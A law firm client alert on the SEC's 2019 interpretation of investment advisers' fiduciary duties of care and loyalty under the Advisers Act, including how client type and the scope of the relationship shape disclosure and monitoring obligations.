                                <div style="margin-bottom:5px;" class="sub-title sub-title-news-Ins">
                                    By <a href='/people/attorneys/scott-moss'>Scott H. Moss</a>
                                </div>


                                <div class="details-list-icon">
                                    <p class="item">
                                        <a href="/media/5027/20190702-investment-management-sec-clarifies-federal-fiduciary-duties-of-investment-advisers.pdf" target="_blank">
                                            <img class="normal-img" src="/static/image/resources/icons/icon-downloand.png" alt="Download Icon">
                                            <img class="img-hover" src="/static/image/resources/icons/icon-downloand1.png" alt="Download Icon for hover">
                                            <span class="mr-20 vcard iconset">Download</span>
                                        </a>

                                    </p>

                                    <p class="item">
                                        <a href="javascript:void(0)" onclick="javascript:MyFolder()">
                                            <img class="normal-img" src="/static/image/resources/icons/icon-folder.png" alt="Folder Icon" title="You can save selected pages for up to 48 hours by adding them to My Folder.">

                                            <img class="img-hover" src="/static/image/resources/icons/icon-folder1.png" alt="Folder Icon for hover" title="You can save selected pages for up to 48 hours by adding them to My Folder.">
                                            <span class="mr-20  vcard iconset">Add to Folder</span>
                                        </a>
                                    </p>
                                </div>
                        </div>
                                <div class="col-xs-12 ">
                                </div>                            

                        <div class="col-xs-12 main-content main-content-events">
<p>The Securities and Exchange Commission (the SEC) recently sought to clarify its position on federal fiduciary duties of investment advisers with an interpretation.<sup><span>1</span></sup> The interpretation emphasized how client sophistication and the scope of an advisory relationship affect the fiduciary duties owed to particular clients.</p>
<p><strong>Determine Scope of Relationship</strong></p>
<p>All advisers owe fiduciary duties under the Investment Advisers Act of 1940, as amended (the Advisers Act). The fiduciary duty of an investment adviser under the Advisers Act consists of a duty of care and a duty of loyalty. Regardless of client sophistication, contracts between advisers and clients can never (i) state that the adviser will not act as a fiduciary, (ii) provide a blanket waiver of all conflicts of interest, or (iii) issue a waiver of any specific obligations under the Advisers Act. However, the nature of the client and the scope of the contractual relationship between adviser and client determine the extent of the fiduciary duties. Advisers serving retail clients, particularly in an ongoing relationship, face heightened standards in fulfilling their duties compared to those of advisers of institutions, registered investment companies, or private funds.</p>
<p><strong>     a.  Duty of Care</strong></p>
<p><strong>          i.  Duty to Provide Advice in the Best Interest of the Client</strong></p>
<p>All advisers must provide advice that is in the best interest of the client by developing a reasonable understanding of the client’s objectives. The client’s best interest depends on the type of client. Advisers must understand retail investors’ <em>investment profiles</em> (collecting, oftentimes periodically, detailed information on an individual’s financial situation, level of financial sophistication, investment experience, and financial goals). Advisers must understand only institutional investors’ <em>investment mandates</em> (an investor’s objectives regarding the portion of the portfolio that the adviser is assisting on rather than the objectives of the entire portfolio). For registered investment companies and private funds, advisers need understand and follow only <em>investment guidelines and objectives</em> (i.e., the constitutional documents). All advisers should consider how a particular transaction strategy would most favor a particular client under the circumstances.</p>
<p><strong>          ii.  Duty to Seek Best Execution</strong></p>
<p>All advisers must seek the best means to execute trades that will maximize value and minimize costs under the circumstances. Maximizing value does not mean that advisers must use the lowest-possible commission cost. An adviser must consider an expansive list of factors in planning trades. For example, an adviser should periodically and systematically account for the full range and quality of a broker, the value of research, the ability to execute trades, the fees, and the broker’s responsiveness.</p>
<p><strong>          iii.  Duty to Provide Advice and Monitoring over the Course of the Relationship</strong></p>
<p>The scope of an advisory relationship also influences how frequently an adviser must provide advice and monitor an account. An adviser compensated periodically by an ongoing client should monitor such client’s account extensively (and consistent with any contractual obligations). In contrast, advising on a one-time plan warrants only advising and monitoring for the duration of a consultation.</p>
<p><strong>     b.  Duty of Loyalty</strong></p>
<p><strong>         i.  Subordinate an Adviser’s Interests to Its Client’s Interests, and Disclosing Material Facts</strong></p>
<p>All investment advisers must subordinate their interests to those of their respective clients. Therefore, all advisers must provide full and fair disclosure of all material facts relating to an advisory relationship to fulfill the duty of loyalty. Advisers can satisfy their duty of loyalty in part by either (i) eliminating conflicts of interest or (ii) disclosing such conflicts.</p>
<p><strong>          ii. Sufficient Specificity: More Than “Other Clients” or “May Occur”</strong></p>
<p>Full and fair disclosure requires sufficiently specific details so that clients can understand a material fact or a conflict of interest and make an informed decision to consent to the relationship. Advisers must do more than disclose that they have “other clients.” Advisers must describe how they will manage such conflicts and when conflicts will occur. In addition, when the conflict already exists, it is inadequate for advisers merely to disclose that a particular conflict “may” occur without further detail. The term “may” is appropriate when disclosing potential conflicts that have not yet happened but might reasonably occur. </p>
<p>The particular scope of a relationship, the specific nature of a client, and the actual material facts or conflicts influence the level of detail needed for full and fair disclosure. All advisers must disclose information so that clients understand the nature of a conflict of interest. At no time may advisers infer or accept consent when the adviser is aware or reasonably aware that the client did not understand the conflict’s nature and significance. Scope and client type also affect adequate communication of conflicts of interest. It may be too difficult for an adviser to disclose complex conflicts in a manner that retail investors can understand. In such cases, the adviser must either eliminate the conflict or modify its practices to reduce conflicts to a level that clients can comprehend. Advisers stand a better chance of gaining informed consent from institutions without resorting to such measures, as institutions have more resources to research the conflicts.</p>
<p><strong>          iii.  Allocating Investment Opportunities</strong></p>
<p>Allocating investment opportunities among clients requires advisers to manage conflicts of interests with and among clients. To permit informed consent, an adviser may either eliminate such conflicts or fully and fairly disclose them, including disclosing how the adviser allocates opportunities. Advisers may consider the nature and objectives of clients and the scope of each relationship in allocating investments. Pro rata allocation or any other particular allocation methodology is not mandated.</p>
<p><strong>Takeaways</strong></p>
<p>The SEC detailed more obligations on advisers serving retail investors than on advisers serving institutions, including private funds. Advisers of private funds must largely adhere to their advisory agreements and other organizational and offering documents containing specific disclosure in order to uphold their duty of care and duty of loyalty. In contrast, advisers serving retail investors must periodically update their understanding of an individual’s changing investment goals and offer more details to disclose conflicts (which must be relatively simple to understand).</p>
<p>Advisers of retail investors in particular should revisit their operations to ensure that they are keeping up with clients’ goals and tailoring disclosures based on the clients’ level of sophistication. Advisers of private funds should review their governing documents and disclosure practices to make sure they reflect the services provided.</p>
<p>Please contact <a href="/people/attorneys/scott-moss">Scott H. Moss</a> or your regular Lowenstein Sandler contact if you have any questions with respect to the SEC’s interpretation regarding standards of conduct for investment advisers.</p>
<p><em>*Manas Kumar’s bar admission is pending in the state of New York.</em></p>
<p>____________________________________________________________________________</p>
<p><sup><span>1</span></sup> The interpretation is available at <a rel="noopener noreferrer" href="https://www.sec.gov/rules/interp/2019/ia-5248.pdf" target="_blank">https://www.sec.gov/rules/interp/2019/ia-5248.pdf</a>.</p>
                        </div>
                    </div>
                        <a href="/news-insights/publications/client-alerts" class="btn-back-search-page">BACK TO SEARCH PAGE</a>
                </div>
            </div>

        </div>
    </div>
</div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8OixSj1yre1Hl2chyR8AtVps6it-P2LyxJbzORAiWAYSNTjpxx1U9-lV1pfbETTb3vOt-F3uEAu7VAU1vJ4gDbUgHTW4Xf7LCZyY1mYTVhnyeFrXPqt3tOqaZAEyey7Re9pTqWmM5mhf4Pg3vO0Se1Y" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
        <script>

            function MyFolder() {

            var myFolder = {
                    attorneyBios: [],
                    newsAndInsights: [],
                    practices: [],
                    Sectors:[],
                    managementMembers: [],
                    startDate: new Date()
                };

                var clientAlerts = {
                    id: '15025'
                
                };

                var oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (isExperired(oldFolder)) {
                    localStorage.removeItem("myFolder");
                }

                oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (oldFolder === null) {
                    myFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(myFolder));
                    toastr.success('Client Alerts added successfully')
                } else if (!exists(clientAlerts.id)) {
                    oldFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                    toastr.success('Client Alerts added successfully')
                } else {
                    toastr.info('Client Alerts already exists in My Folder')
                }

            };

            function exists(id) {
                var local = localStorage.getItem("myFolder");
                local = JSON.parse(local);
                var count = local.newsAndInsights.length;
                var response = false;
                for (var i = 0; i < count; i++) {
                    var item = local.newsAndInsights[i];

                    if (item.id === "" + id) {
                        response = true;
                    }
                }

                return response;
            }

            function isExperired(oldFolder) {
                if (oldFolder === null) {
                    return false;
                }
                var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
                return new Date().getTime() > tomorrowFromStart;
            };
        </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
